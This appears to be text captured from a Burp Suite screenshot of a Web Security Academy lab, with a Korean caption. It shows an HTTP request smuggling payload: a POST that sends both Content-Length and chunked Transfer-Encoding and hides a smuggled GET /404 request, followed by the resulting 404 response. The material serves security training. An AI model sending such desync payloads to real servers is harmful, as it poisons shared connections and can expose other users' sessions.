 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST / HTTP/1.1 \r \n
2 Host: ac8f1f951ef4364bc0d210cf0060002e.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 4 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 58 \r \n
8 GET /404 HTTP/1.1 \r \n
9 Content-Type: application/x-www-form-urlencoded \r \n
10 Content-Length: 20 \r \n
11 \r \n
12 0 \r \n
13 \r \n
14
1 HTTP/1.1 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=tIyq5u8eFugVUizIkZJdpwUoS8AxpxXe; Secu
4 Connection: close
5 Content-Length: 11
6
7 "Not Found"
공격 직후 정상 요청 시 에러 페이지 응답